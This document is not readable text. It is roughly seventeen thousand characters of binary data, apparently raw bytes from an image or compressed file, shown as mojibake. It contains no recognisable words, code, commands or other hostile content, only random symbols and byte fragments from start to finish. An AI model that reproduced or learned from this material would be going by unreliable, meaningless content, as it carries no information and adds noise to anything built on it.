 **FS5�Z[�I�\��N��7��΀�TN��%�X�&!kPr�͋�Ө���I$� ���Z'��Bȥ�dB�9n8�&Ds
F�j����`� �L/St.�/	�t,�RK���T�Z��'V}��'d�uY|*E�������k1`s\�G�"��3"5K��"9�,�`���N���زŶ6�N���߄��
�@t�(:�
�.!�Tb����N��:B������jT�����&�4@ǛH7�ﲠ,E��M��x@K7m�bN���bL/��KC�T�?Ey��A5�������b}�/RH&����f!��l�e�-i#���$lӶI'��-��f��4v��΀⺬`u��9�ޅ��nR�ψ�t�޺��w_��5�"��&�!��Lx�И��h�(NC�8qM1m�嗕5��stLM5u)�Dl� p��.�D��6'�X�-�Hhmg���]�)ќl25զ��ۈ�:#`��\��=.]�#@��v�+(a�¹"�(��Nv����H����h`4�4Pt����%��,���M7�Ir\�ʆ����34�Qlƣ��s�C��R����*�@�6���,YE�]ј�2��h�SRn~�$mm+5���n`PC��a�ҹ����]�B��7�y�"��H�,�/�IO(����ǒ��
I@��,5�˔��J\�$@ŝ�e�:���2�X@�c�8�T�tG8B���}� ���9��.�G�Ygbւi�p�R��1\#%&E!��Zo��</��zj��A�Ɛ�ͭ;�"_F>r7��{'1�I֧=4��`y�@´(�e*�i���2�����CU�-�f�y����#@��T�bJ``�#8��9�� !��a5h�a3��RT�;��n���fx�I�kP� Z�P\�!C�*06/��l!�8ԁ����ٹF��D��+��� P��Jq=�_|F��e���ҞXniD9Ё�9�8�, 6����E0���N*t��T�����;v"҄�#�8�Pj��V%I�Bp��7^�R�rx�sEL
}�K�a��u�"�����$����(-i҆�Ɋ��e�¤1M5,��@39Q=6T��Y4%G�QӚ�]O9:�F���?v���8����:$-���	/��"q�$%9�ԔF7A�A�*P~�l>�BF���^ś]�t׋<�|�+D���\'�-�s���f
��	 ��L6M���)KS�e��t�O�
�Ӆ����t��#�V�1��;s���6�- C��BHVrx���n�֯Glf-Z�5���ns�����_ࣈ��+�jl7n�^�+��D�H&{��!��K��f&;��Xv��9��M�����-`,x�9�g��,!�y�c95��:a<#�$�&	�o��O�I�4�$���òԇ�qΉ�6��;��N���&�� &��GQB��Xc`�uɻ��儑�)���4i�!���T*�t��EU���٦�״
�jө�� ��2Ivm=�施�����&��>)xL��?��-y�\��ᘢS�+���[z  ����ݡ�v<zc����iێ	g���0uΈ�P)�dr4ሹzn���~)��� �]�cW�k��(h�!��s4PA��Q�90� �9).�s^x%M�%�Aх.(�iL�n.B�x��P�Nא���!�H�����-�>�X�ޝ2���$�p��kU-Bc����,í���8��4��h�ήDc�R.֨�N`?��t�yrI>;�3��o�6.��B�cbo_al3"�ҷ��}�N��E��}�tɏyٴ�G�1�m����2��9E8��GTa1������� �W��8ig�uN&i�fr����?_q@�Bir���[����˺�/���)�Z?>Q;s�e\�t's�C�5FIw!8�gL���)K��h
��VK�Le�hOtl�t���.1N��,�
x��� " ���3�N��F��iq�
�Hcj���L�h�k��0 l����8/LJ�������-�4j��o�lLO�&��&X�ެ�&"���f(�Bq 0���`̓J�N����n0�ˬ"��p���e��cF�$���px@v+J�g���wvc�j��k ���\��؅L|,�dL�{ԯ�f�n  �&ޔn}���h�Ĥ"���)���N�P�l�gfmtB�0N!.1J��Lk*j�s�,���	;P�,cf�$Ԡd��^hJ,	�8�h��@�yJ����k�:�#P�#&z��A�H���1����%b�������՞��~���kSU�n�n�T!�0�W���/����hh&��� ��YH)��� ��m(g��z�#Lr.�M�h�!n�D=z�{�m��fOB�=����@�/�Ux1��,��X��FG�Be1!N�T/�*I!,���E3�,���,YbF,/ (�5A�	���&��ϐ���]�Q:Rr�����oM�D��|0���&u�O�C`8������G�	Fe(�P��������pFj�)�/J����FktFg��0 GÜ��!	͞���(�P����J���Ix�o�~��L$��҅���d�|,/w���/ס�$1}~�!>���`�=X":І��)A�1ʪ��<K���.��s�jM0�S �0� 4�N*�����#t@��m����H	��Q0ત��%J�y�08� .�9J�Ԋ��p��D�%��O�ү�|0�8/���Һ��
�x�l��
�U
0A~X�H�833ͮ�b4I�ݳ)>� ;G�?g�t0�Ja�J	TK��Tb�6�0	��������I�tcچ�kh�����d�$��&DT%��Ml/_�^0�$.��b1qFk�0oT9����Gw#X�l)�i� ݓ>y�t�R4y�F����J�t@�F�3��L��L;�i����/
�����^����G��	�X��DOt:{.���ݶsOh�%k)1��q	o*� %�)�)�=CI1u\��t.�֒�I�I-�AJU@E�FԵ3#��PY���֐rȒ�r#��n#��MaN�pH$?)9�ۀ/KtOm0/]���d���$���,�$�;�'!�3L�iG7  �u��s�I�f_�Ig�\W�)��F��e��T�U�T��/��Uw,"��frs]�i��j� ����8�gXsn��:#� �l����P�fcM`f	"�U^��mG�fGe� }JF#n�UU�VS��SA�r^_�UV�J�	�5O�UT['+�%��,��r�)J�6&�]���4�Lj�VasH��8KLku	Yw)f�B�Ĭ!�@6O��nR�N"��}���CL�Te��2��8s>�I��SU�=�?�4)�U�pY�t��JKuK}�I�5SYUA�+3�z"�
��F[��J�i�n� �F�l��]�RO�s�Vv�����l�w5��`b�(k�C��n��(�p�VS�f;�fm�p�{�pI5^�S�������ԎU%צp*�.� ,R�xK-����6��C�� ��8�K�'��kb������#/o7Zo�mx��f��=���@� jeA���W)�Vg7�o����p��J	4^;h�̎ړU��v�R3&�(l������Lc�^��l�/���$:%�O�x�
69�l�X��Aǖ�����x�) 7@v�p�zgyS�Xz��z;uUq�K]�@_�]��F��p����2�l�z"
 7�����B��JJ�X0�� ��Ko�F���DcWfa�+ 
�և�Ó�1�itmS�o�y%
'�G�S��d�ᘄY�0
UVfEV�0���U!:�K���RW�@@1:4U���R3����2ˏ�Oi���hc�@#�V�
�~=�����ju���s�X��ٹ@  a �ؙ�Q������� �}\BL\�TH'�7����eϕ��J�A �sUeV���0:�K��tڠE����3��R�����1�R;��7\���[#

��đ���so9�yvK����A:[��* :�k����`�/��XBLu�x�

@)���ε�N�Ta@@ 8�l@
�[
�;� �m��@v
2�\�)t�����4����w�*Վ��F�*X�p���@-p3.�
R�iTZ���J�t����F�@��9�J�b7�����@d *� ��d��mi��CM��1~& &�H�"�k� @F ��� ��N� ŋ��[��a��m �Ób���S+�t��tN���e����ڻ9k�L%��!������+,[���r5���-���#z��$ivw��va�U@FA��D��F�����!MM,�O��m��90'R�
�U�B�Z@ �A���I\
�����ķ�a���1}��F��9�h๧T�W%i�S��t���!7?GӅ# ���t�!�����"+X�54R5�J�0t�M�Kd.ۮ�8�b�y��d
@��\�:��Z�F�:�&|�BM��:�n�K���Y �F#�(R��]��M<�)�����������+�щ�/ \E���fA�d�ڠ3G`}H73��HX�iho���a٠܆��Yz6Rc7��/a��y* ��R��3YMTv���� �}�<ٹ��� z~�m�/�%��Y~��GÌ�d�L|�[\� �����]߷����/��%��9�d�R�@
������J��p3ծ�%H�����0��ן<�i�6(�6.��@2K|���-�i��}L�wi�����xl�.�=�Z�J��A_l��Ɲ}B?aԡ'Z�z��;���ƅ{����~��>��=��}�1��^
�R]dR=eĘ.��_14qG���P�kO��6�"ѡ��"�Q�/2[�]7�a	��A8�{��;�j�-�D�A����Z�j��'P�8�Zkx0�Bz�U�H#�n�|ۖ��ȑ����!��v�Xn��L�1�k҄�ӦΜ7g�� ��DU]0�J�G[xx�/j�0����`�v��lW5_��5[ �ڵl����@�!t�¥K��w����(Q�Ԁ���� p� ��@d a����*h���A��Kw+]� �u���ڸ��=8������.���E����[h#h��&8�3�˝�gR�i����3G�!@�*Gu]h!��Q]O=D�&@��W�o������]͂�/Xdu�[q��Zs�G^z��`�qA��`�8��5�ad� �!Tff���|&�h��8ˋ=�Pm�=`[�����B�U3Pq�]4�@�=pN;A=7�O=��vNJ9%vN�ԒH&q ^QI�G���wAF]p^贐ā�a�FU��7`�I X*�ցiE�~�W^�5Xa�!f�b�E�Ad"�"����f���:/~��58>��n��*��v���pU�M8�$qBKUrWw�I����K�O@)ǥ.I] �RcF�瀹T�L�b�Zc�a�UUq�_��jȅf�e��V�{�E�]>h(VŅ�%�a�JJ)�#N�Yf'zV)r*ڧ1��*����0�9
��@�]�N5$`4�:�d2��bW�WKl�-)�zJQ�,?֖˔��eLza�I���sZ�es�՞Wn�hmC��נ~�uab-.���ሁ\&0�����	���j�x�j#�n�z�űV��FE`�6��|�<�j���G����������RK�Yt�ᅗ� ��y65��9��o�zz`
����xÁ7��S�]�N��S�E�Q8�ub�v���!�+v�`�"h	���@�vh2���h�'<�j�����7���
8	lwr�$[�����dIRp�AR�ǌ�H]4�hNs�;�ȹԹv�k�^' )� q B�n���9���p�1$���,��3hM�JA�RPot�^��=������ir���m�1��� t4�~�K�ɦ�8��%J����?��i�L)WS�S�%�s>P���:3�n�����Z� J(��!Lh�A�lm�^�P�"�X�l�:�xH��ɰz*jd�F�">Rz.\ێHC�n�� }��� �j�o�p����8+5�qS\\��S��u�����Ҥ���Lް첑��u�S#���Ե����+*x��qAwQ����(�|o�#�P 6Af� +$O����Yg�X�6J�(|w��Y�P���<�EΗ���}�q���P�ZII� {���Rs���hЄ&��h�.
����K?��H7�W��A0<�\�^
�(�e��݃�0�� /x!�fc����q2"��.���3S�^S_�N�(���h↣Vq#G�W��#���X�J��lWhe%���)d�r=�R�荣 �4���@��'<���P���t�����h��Px�+�`!�� ��Ӛ�4��Bk��DdT� �Jm�f�W�t�3�OM�J��F��6�Șo=)J�:�`%A 縷�2d�4��;P'9G
t�Du6��٠	�����5l�� ,�R�K5��t\zL٘�'( ��1$�B!
��hq/4*�0���]�Pk~4�����w�l,|j�'=��f6�$�'A	�k��&���{ʵt�	m1,@׺�s\�.t <a��Q���@�2V���,�`��NvPqp���_l�0��f�# ���0�Dxڰ�]m�*@�s�3N��h����o���5�+\ c��Zߧ8���dUj�����TN����z-��`�	M�2e��q�	���{���z#����x��܅���)�|e���]ֲS�0XRd(��RH6`�y�h�aq��u([#u�*��j\dh�Z�Ek[�7i-e�h�D�(4�E6Z�:.Ә�|�b������RP��&��I&
�SZ4J� �u���(Fu�����Dt���+���n�G��h7p�-�;� ��:|�����W�u��_�J*k�],R������K��\v㝺u���@7�Lؠ���d���T���P'������:�5n���G���H�<�N�y���i�ƪN^�����ݝ �i���n%ܠSi��Z�&�K��u,͢j�Ѓ������\�<J�]��ـ9���瘗�vAO���@��f��Y��n�u�fM�o8���I��yiomm�fC�ݞ�%(�V���"��* �T���0w�AE�D�<k�U���:c��s�O��}�Pw�t�6:�ȁ�!BP�7Ժ�_��w�B���w�z �u��p�([�G��/%b� ��{��;�=j�$w�Ju�|$6DQ� ]��ru}$x/',1SX��X 
~�F~Ȕi=w@�A�U~7�y��?�PAO'!����S��MY�p��u�{7`�F�f��{��f�v�towD�I�v|w�g�ih�]��V�'}&�3Q�`7�9/�x�7���^�$;�Ӈ>�t�c@��:��~�;6�0�@�
��t\� {Y �G#�Y�u�gp�z`��`�� �b Xx<��vH0�"51�6�b�OX\^�l}�f2�&�}�%,t%:b&5j�ULw�h:sX`b]�Ӄ��L���P xQ_�X���;�(�!)[kx/ p �Y�����DHƃ ��f�q ,t6�TC�1|��I�vȇ|��� J��!P�D%P�xQ��C���p�悪~�V:���h3(�E��R�wt0��go��o�o�z���؉F@e��z	`��M��p����B�r6��6�F�a�6�Jd�O���[��"ݠ�pX�|ER�mmx�uX4��h6��h'�9-'i].���S��y-��5��� {��g�Td3_���p��u�(�"�1Hw)j���=���~S��Dr�$m`9m�1PO�wg�P��q(P1�3ui3Hs��?5�E���) 9C��j��F>�~/e�Pߘo� @�Gr�&20��!#$�&kH9p�)�pc����\�B��0o�#�7��O�d]ɋƅ1Q�+r)&�!�\o��q���ؖ�ٰtT��v�^d��(��zy���]� j�Ԝ��i$!�;��j�x���IqJ�PZ@uk��M�/L)q�Ff��Th#��!=�s��q�\�C�*U�CdI�����g�-�813 ��?FsW��n���-�&?��yk*��j�NG�y|Az
P/�c�Hq�� "�Y�e|���<�%�eƝ�7R�)S�a�7x�7FRDu6b~�7���> �Dlh���m5�4Ѡ�q70z o���{X~����iȔ����y^$����j�yJ�;\� f� ��_�Г��&6���(v`�/��Ȟ���d0��"��I�l�שy�	� }��w�E�&����Q�+ ^ �� ��c�Z��:�L�;��3�zn�	���K��K���u�f��<�f��H�4a���ǣM�HM	0���)[H����=�F��Ib�I��OyO}#��d�mSt���D�j�3+�7 �z40�z�%I���:9�R�4�$zn뗢�@�$j�K-�����2z�@V�e�ZQɏ)�_㲏H0K6U�T{���f��0��*w�I����O�FD��I�ᚯ�'��ghk�b��8ձ}�0
�@���Q�$Hw5X:�vL0-�e�@�ik4o��i�T���@!�)5z�Gҧe�Nc0f����'�/$Bfd������Hl��=����a� m&�@�I��"�:��I}��w���٪Q������:	z��i�]���R t�@���1ٻ���K��)*M��y��� �8k6�3"��!�8�������[H�������ېM���1��U��1�V��2�x���}P�;п7����:
���P��H~9(c�i�Y�����~��^��n�:Rp ���י�� gV0S�0�4Ff�1)&�{""�����z�S%�6�=G��q�Ir׾��1�����"��Ve�.Gh&�ֱ��P��p���O�����Q*jbK��i���n�]e\��ō8�;G�������,T�P��ƞ�""}<)�Y"�C��۷��=��)�"�G>	���7%�7�!Q*�CJ������b����I|U��L�����p �u�k�b�9x�Ş�ύX�k�f�i	p�@u҄���e0�CfSމ��������B�d[�;��1G
Dw�l�%w���1m���,Ұ��lu�,�8�l�0��;�� ����O�
� ��+��Hm����E��,=���^M�4�SSA���e�a"&k=��)��"(۽�Qi�/$��ڻޫ�TI70=7�\��:�[|���,��ï9���w4M��d���8c��==���A=�-��d��=-������:��3*S����рp~�� ��ڪ�C߻�h�k�"cƽ,<ȕ�t=֝BtmC���rr?�[��a++��܏����|�1���{�m�mu(�@��AԣP ��s,�X���M�@�tQ���5-օ��S������ˋ/~�T�C���A��}"d�֎�B��v6���k3��#�}�ws��1�kON|y݁N*��<0�
L�3���8��}�z8�'َ���P��jp��*uŰ����fl߶둯#Q}� ;!��q@��5���c��^���{�ԣc����|�R��1��:R� j#5�w#����A�W�}�I����a�
Zh�
h�3��U�ӯ� T�+��c��٠֦`ƍ�R�n��0-Q�:'	��"!q����"����w��`��.����̻�ѡ��Am�Y�=b׼U��#a�c��-�<��>ρ�N�9㉝\������R7��O<�U[ۀ��w�鱗�����K��~Y,����&K}R�\ �ٴ�>�Z,�_���=߻��LN��kvǏ4���ڣaᓬ#��M��y�p>��.)1��|���C�����n�hu�����>����|�N�������7p?n�-)�,yٰc䭬��9)D�������PNTV� f�rl뷾�]��t""�<��줳�)r&_*�,����"�a)O����.;� +��-�����??/���?�3�P���-��=�T�^�	`������ո�l��fj���z��h�D1jP_�� ��/d`����.�)�r��)�=r>6R*ێ�*گ42,���a)o��=�+�1�����P2���>"���R�$�����] a#�@&8������޸q�D�'ݸ81�`�]h�Q������s!�y��\�/;��LfI�h�\iC�c\�taՀVMx
� �
�Ѐ�����=�� ��Z5T8[��
l۪�W���A�8�}�>�u�Xu��Xqbk��ZG/\�ɓ�Q�f�ڸ�_�~{�]���K,nt�m�����޶Ҥ�N�0wi)	�� �����6�W�Ō1>��dH�4A��3�Lo-]���r�L�-��[Is{����8`��h�(0�:U?U�h�j����m���B+���:뀴��K�� �@/�۫��*�/� p��0,��	g�j$�l�j(��C���6�P�͆�j����x�6�t$�҂CȆ�Z8�r$��<p�皻��I2Z:R�H	�Hj���3�'��O���<)�lΑN�f
�Z���.`�/����j�
��
, #Q.�K�A�ˮL���J����D�*��4���.s�UȺᔬ�nL� [	��4��r!�����$K���V ����vp.Z�&ZA��P����f�s��������r����:�$tZH�$��R�����B�b�����*/��7��dR�쪫B���+�����u��0TY����ٌ�K�"�xn���[o�mH�����Z��=N��c��YJ䠭Ki')���P���2�q����.�6�S��2��$T����T 
A�3�*��Ҫ, �+ѷ\�Q�)m�.����E�L�/�t��EI4�3V_����Zl�/�I���ߔTr�c�<�V&���e&�)�ۜ��y�e�SVY�Uo69����h,'D�dZUZh�ەhZܛJr3���d��X���iH�z�������� I5��߬Ht`Rv۬�#U���Ѣ���ƫð"��COk����L7HV0�q|Q8,�)�F���悃,�a�eMʜp27����X=sOtg��\�uċ��j�Ek`8I�.�
H�[���Jb��dL?�	�|�o�	^���a� (�
 ��
u���+%R��&$l-o����f��b}�̈,�F��@Y)K���*Mf��c5�h���S��X|��Gg:+�?HA�y�g�R$��bL�,�.bG��UDK��6ï�����. <pEO���F���xm$�¥���8<�����"  4`��B����}V��[��=gb�a����̍m�R�`P����	$��TE�nX��9�g4p�L�t�p)�E�3J�;� P��,�4��*B��PZђ 
PB��R��b�V­���&��I��5$"ѢI(�E-�&*`@0@ ��i��|����tz�c�Q5}&M��0JH~��K?u>�E~o�2��u�L�Ī��	+�pKrOX�c����Ȳ�>�%IH�g�R�	�U@#Ah�*ڬgyA"�\)�3���w���XY&~d:M��-U
Y�AV�x�J���_��4�[2����V^Q��V7�|� nq���X�b"�jT��iTn~�,wD ��i�s��q���E�ttЃ8,+O��G�p�>��u�eX�� �4�ߑס�ɒD&��pWL'���^R&���;%���&�����l{�0
t/_��N�qZk�v��b�����ӄ���Wԧ�֛E�J���L�5�q�	n5��������!�R�������$+[�z����kN"�U���N���
е"Tɛ��D����d���ku��ַ=�تW���R����_���pa���R�����A���ϦuX�>�xO*��� [a�� ��S'4L��Ϛ0�gDf�@Ō�c�^��}���i��*V Cҭ�2���1����d�|���� ңa~]��fIK���xiX��˽�	O�sa[ɿ�k�+�� �7	J�o~G)�# :a�#�:L�珵�ϧ=L��rhς 15 ��By��v&�ꆖ��/�YՋΩb ��	��tq�	�vr�3���!O�:miw��l]�t7Ɏ��Wn�.�&=��4p���z�)��'��Ң���_�ט�
�_��J�~����ۖU� @������T��5Cb��$����$�)M!�S�oD��-lqK�(��Oʋ*�`6#�:*\�N��� �r^�E\U.j킎�A�u�9����qI
4�-�W�5͓�w��ᘔ���0�S�B*V�^�v���ؖ\��3}���oP*�%��J��{�$�Pü�P�����
�s�3�����)�w���۷�~x�+@⾨
�~7A�������y�c7���Jo����:y�kkgP����:��<驡]7���A!��/�� п0a=��9똡j[2�/�#:�C�j�=�ʶp:�:�
���iZd
�A'1�P��>C���������B�{k;�˰g
*C��ዮ#'<' �� sh?PS'wB<��������{=�#2�$+!]{��[����� %�z���5����@e�,:��6o���6ݻ%'[3[��1��o�500����A&LQ7>�;����>;-����0ES���×{�3s�>���)ԴT)<�'x8��*�BO��u�j���� ���@,ëD(m���Z�B@����R�hP���Q�� ������2�<�1) A�6UX�<�H���yGx���|��0�0�����h�q���I�pX8<�	��� 0��0��8E �!$l;$�&
30� �0�y�*\�Bv�B^�rZ�<r1�)����][6��]�S����+eS�ml�H J��Y����[�����8Q�w��6�D�Ľ�S��P�nK08 0 � 5���*��X�~�3�ʳ�P��yO.���u�3�h �#8LP����B��7�bEW�0C�C ��4H��(�*�c�o<��B,�B=�B�1�р$@�����ټ�����M�B�j�l@��P2hpXJ"m<K���8��<�����6t:���Y3$�� �'��'��Ā � ���0�B\2t���D�Q7��4�Y1p��{H� ��t��l��>�:�z+BzSPzK�Эؔ�[�\���+Mr���{��[��`�M�ۂ�Y�p�MF��69�� �)�X�60� )��+k�K��S����d�qqn���h�Q
3�����}���O*Ѓ��"���܀�|��\K��� �Ya�����D��O�S8����4u �p Ą�Ƽ@ h
���� �"�7}��� �j�  (88[�l�����E� Ҵ3<bT�4��р�,�͞�F�R�

�p��+�+���P*!%��%��zK�\2��0�"(ǲ�5=zTD�G�	*j��"���V+��'XO��Ǧ�3i���@H����O�R�;?��h�Ё<�<5�>eL�<Ѝ4T|��E�H�0H��j�:b�ԕt,�TM����T��|x�x'RM�l���\�ݬՑЖ���ְ�S%������(V��էk(���
�"����	����wA�%�� � +�"A���������d������ "|3�L����u��O�φ�#���z�W<5L#�S��>�Cиž��@8�'�ąe��E���M rp�k`��D�S��GX+� n �n���=�Z��p��8Y�8�aJ�:�@Yڮ��6��Z:�T��0��"R�UV"��n�@D�6�z�-�Xڥm�"P�h��n���� *��C%��ASI�tbɘtׯe�k  ���|偷�[��>��0E �����K�<��E]�B��P��rp�u0d@D8x8 �������aC2�q���m`�]�+5`�h	f(u��11/�eRUh�4Vn꘥�Y:��ݭ<�'8Z�u����,�VO� ZX���$�ZxBH��K�E�_�#���υ�u� ;]�=���L�~m��<�]0��(@X�*U�#�{n`sXs��96�m�Y؅c�>X���?F]�Ĩ�
рR�\;ֈ`�H���.�������,�k%�`#6�������Z����4{�y��mO�R߭�m���aO�� =�VZ�Z��@�K��K��
��_�E,t��]�;�m�P  " �{P�eLE_�����,L��'�x�En��o�wN��t8xg{�z��8�t��?�.Y�:��&��Atȍ���HF���
��˵$��J29�b�m]0H��4���/��U>K��� x��ހ�FZX�R�e+���a���15�﹋��U��{ɤ����P���>���3��j�bm���W�.L#@L@�.  b��v�#��q)`k)HH�v�n뺎�Dh�$�>^>��?��@��n��n@���$�_�؃�G� ��5ǳ�G�I �)(��d���֥Z��߱�s@V�c	��=���� ����^Z��܎mZ=��W�1}A���U��[�[I��'֣p@��x�pP�.@�jlf[�T
��nL�>��ȂE�x��>�S�o(��Ѕ�n����������DH ؂T��I�����:��օ-�P�d���F�c9�]u�4[2SU%3���n�'��N!��ʁ*V#%R�=^ޘ�a��moŀ����qG�G`��amOA�.�V�� V�q��;������n@î������,��s�s0ln@�«8�Ŏ!m�n��f��SZ0��$�|%o=�S����j�،n0������o���'hC��'��EO�DW���փ�Ѓ[X�N��N`�N�����F�+cFsdm5�h�9���Նi.V8�V�>qm�C?��Z��i^���R�Tj��pa��#a`G�����P�^�80�8�.(��F����z0��k�֑ߨ�x��I�9)�ľ�M�10@D�  " �(�n0�{��_x ��Xd��l�D�oA�������h���tG'�'Ѓ ���j�jO�O�j�����_��:e�A��%�䦁�{�k%^fG����.�^�ba�FKa��hK�ŀ"p�(`ra��i'�� �lϞ^�vm�8V���@wS�x�{yo�D����k�����	s�� (
.8�c�]�sZ`|؅��q�g�]" �

�x��Ʈ�� ��A7��G�Y�5h=��c(�H7y=� 5H?��N���O��:p]X���O3��Î>2<ʮ�v6z��R^��*�r7�9�^mO���T�Q��<�@@O��f�u�p�?"8������lG�p"G� '��А6�H1��JI����+b�h�G"��I���pZd�(��J�*r�	��Ec�Х�	O���|
*����-Z4	�"�"z>=y����[��Թ�����n����F���]�A��0j� S����UK��0�r8�C%�=!#>L��=6x��or�s�a�,����Z���6 � oI�VC��� a�`x��#]� !r��.
d����[��8ą���0fG��`1�C��9$�^�#N�m��,X	u�X�"���s��oQ
Œ��3t�N�T�.-p�z�R����
+T��W�h��W�|�Kޕ[`���\u�*"�U@\lPD!PA�`���a�=�Xl�y0?�i��9�]v�q���j���������+°���pL�'q
�q���pq < PA�|��(	�'z >�PB}nhDmt�|:�7_F�ZE�!T_|��&Z�ڧ�|MJC4���8���DZ�QU'`q�Wm��O�%Z[&���I���De�c=�7FllO`��Bnf�eG��Q/�5ZiOf�k��v���9��o���e�i��g�� pAL��BZ���gA�
:S��e4��;�0�><�^�1�^{7�i�	�w���� ZـgC!z�XUy�M�kODP�&�_4�x�[O<Vc<?t��݈��>2�D�N�g��Ù���ZڶV{;��Zٵ���"@ ����&ܻ�*���p�oZ8� @x
!�����'E�䤋*
�T������А�6�QK;�vf\���S� ����`yQLNYaxK���t�ǒm�U�E� X<F�A�AK,�I+��<͙e�p�B0u%��Rj�m ��5�Q��p?C��?���d��[r�؛� �B� �r�w���m�'�п�x� �x h@bb�	��x�>�` m�?�oi�}
���DA�FR����Ԩ�'��B�4avH�Y��5B9)�p?�!*B��z�,�m 6J�RT��`oj�B��x��8	kVcMi�t=���-[+�o�.D�a���a�)�؀�?�$oQH�gA�Q�	�!y�CF�s��"��HG���%�C	*i�K�`��$?2��K�!�s��#�F2����
��0�����#���� �F6V� p���E'|Ј�P���PZh��R��85s� ��Db��r�oj���N|����`$��	�vu&I�I] ���z��[�RE�`F�!b����r�Q 4�+E*R�� p g- 8HC��,?v�Q�NF�B��&cI�fR� -iH=�����/��I1�IL����tA$O�HU��`����m�@�),&�HתѠ1�cE*�@�# �0�f��M��YL+��	,(J��λ�:C��]i�4Q��u={�Q�(�Ѕ�c7Pf
�IЅ�P�5�q@W"���d)eOJ��b���ݤHS�I�v��1�)L_jZ���;�dNK�S��4��u�����"�Yن��]�"8�!Z�.�\u�X��&���<+9��V~����Hw�{�펈D��\�ɽ�z����+�j�cTExB��� *���|d&)R�f6�ViGK�����hia�ILv2��l�j]k�b���p(c�������-�v�E��݌��� �	1gW�Y�pnu�0V.9����VkW4� ]��$��W��z�x �>��.z�@5��X�W�s�iW*�/�����H�Qφ����iO�`7K��ΰ�5�����z�mdf�
��@��*D':�5�$g����(Ɔ6k������G�!wg��f�l��� :�qe,�2��(K��Q��9ֲ���Y�n�/-0�������7�Z�9� �0�i�f����$�5~���<ў�~M�5]?��Ek�&�'���4����
$+9�Nh��jF��ֳ�7�<�ښ�l�r�}-Ӄ����s���}geC��v6��m3���$$��$D��e�ގ����|�j0g;w5Cwn������1�bԑ$p�{�s̒9�	���f�4��3É}�<;<��n�ī>�g��ף��z� )��z�+�`E>�;��+%���w��Y��<�zx�>����Jp�u���>��P��ԭnq�C;���z����3�{�_��gx��z��~��[�<���[�z�� g0��np���Į�ӏ���vX�T�8�!/���x�|�7�@vȣnI�QO�s�Ctײf_���Z��{go*����u���x=��X7�����ۿ���� ]�m����d�B~�����d@dA> 6�F�Z��Z`Ii�6���ނ���y`	^�4 
f 
� ���5\��V%i���ڠV��y��Q����$��a���C��H�$���6�
L NaX�>�j�V`��&��b���T��z���
�a����±��)���`�`	_�=f]��"��!a�) ? 'A��aAh�?X�%bb&j�&f@tb>��?�@|`v�&VC����ZGeRT�&��,�C;� �ա�![��V(��́,F�@]�A�a����2�_"�Rd�t5Fb�5�*��6fb:dc(b"X`>�b��9�V�i,rc;��0�`�9݆�V=��/�0�"#2� *#"B�@aO��?L�#^��1��#7JB&�%n�%��&xbT�&�,�����ޮ�;>�,�C�A�5����b0n�0� �?��b��Nv�"�B�@#.d�ecIҢj�?�CD^�%Fd��&�b���՞i��Qj�����^�0�#֤?jN.#O���$Be�MbRje&@Q��54�:8�n�&vd�������d,�%&V�-��M��cY���9c >#�]f[d��d#
e\��ebZ"*D�%�@H�%�L`Tfb8x��ch�VV��?�1�#?��
�`j�N��K�P&�Z
d@��f��"�@g&$h��\��%��_ޥ\�X�_fb`� ����
��uZ"
V�oʁ&0C|C���p��cL��V1�/���M�_f:'A.��$\~&uΚ2��R��,V*T(����%� Be9
�H�a	FB$0@��h$T�,nB��h$Dd�'
2�2�B4B{��?�8���2� ��Y��L�:i�d�!h���[��d<(�ʚ��,2�	j?H!$D<e��Fr�G�c��ؗ}5��}�@v�!��❦ c� 
j�-LA��6� 0B ���gY~؀�B��A�A�+���R)[rf�z����	��,v��`^`���T6�GecE
��h��b��f@$�)U���Z�oJ�8à��	, #\BƖq.)O٠>܃,��J"2g�j&t6�?(�5zjޥA'z�*R�F��!_�9��*��,>�p���&� k��'��@]
#��z@d.���,^��J�@Zk�.h��e�2d��G��p(*`��2@j�j�l�"��&�1���Y���bvzef�3��e�+����j�0֬�,��6���F���C#r+���N,�����♢kxN�&܁��,j�,�
&q�b��uv��J���,�,�bfЪ�4J#�e�"��1`�nb��)K��j��kn":L��n�;<�aҔΫ&v%�� 4L��,i�B0p�,L���V��rnO��
	��m�I��2-�1 <�_��&؀բi�e-��fk�3���n�=�$1�,Z#,��.*�F��f��Zj�v�"z��j+��.����f����%��%�j�&&�b:�b;<e�I��f��Z��6�,�)p2����2L�Zn&��,�&��:�N6���Vo�)�&~��"�%zghC_6 xb����a��N�/&v%��`��.&��'�/�ڠ2j
_�����V��&2o�p_+�H�t�/�e]��j����%fd|�$d��r#W^-�n��V��Ȣ��/n�j�60#�Q#1���p�B1����&>p��jLp`6��Ùj�6��֔��j��.�2�g"����+��6.�q3���cc�?'�O>bP�1��&�-�y�[�n�?���b�����_b	����&����`S����4�&�B#�/7��r�ڶ�'��rf5�)��JI�?r'f�7�1�>�x����r!�k�����&*B��&�#J*�nbؖ��2�p3/,�~r�&�4gV)g�$d/*����k�bE��Q���[.��&�l�ʁ:o����o�Z�0�p�j� �Q�3� ?��'�3�R�@c�gb�]6�C`N�7g�V�rjQ�-[".�31ob;Onx�;�AH+2&�3>�43��s>sK�-LOAcb����)�+<`+�2��8|��aP�C��T�&��&�0��:gb�޳͖d�"�TS5K[u�F�Ns5��5o�M�C��)���VV��AXEg".�@��&n��޳&�$d�H/�%�o�> n&��>v'�`g+5jRV4W�/�r�B�C�kG�,�����&Nc��[c6	׮��i�0I��& ��6.^c"#g2c�0"f&Fk��64�m1(m;ll/�Lcbo�&1vv�d��%��N�&^$,Z��� [�r�f@v���/�V��j�j�1���f.&�uy$���z;lI�w��Sf�|���ij�v�b�l~lRg";��r��c�>2k�*%o� �����F�/��/��ASj",���a(���KoII�ag@����1vD^��)�6�q'v�Σk����`&�{��,� ��*�*(o&Ұ�z�G#y��Cϒ��	����q���u�B�)���n�l��6&�Cv�c.27��5��8��8i&��R._7�� �g8�s��G/�zBv���%�4�� c3 ]zy�n�h��~� �e���l���ֹQ�^&y�ڠ�kb��:�F'�C�G���"�)��o*<:,��TZR��brom�m6�����ii����c���%�dd����7Jor����4{���w+bǷ��c�B�tdK-�rTV:�&~�&�]�ֺ�3�6r�֬j�:��,���z��'/aP�8h~;"4��p��D���c";������.Q���������������2�5`;R���`��t����.hqc48W<&�{L�㱹�{�ڠ&�0���1��!��<�h�[b;�������ַ�G�A�C�͇)�MЗ{���%Q�,�,��ֻ��W\�� 4�4B�>�6$�)�/ܽT?;��q��,��/�4?g}���7�&�A�G��+΋}����������.�։��dZ݀� pN�{� �GƓ��i��s��X��>m���>���r!�f����G��a�c��[ 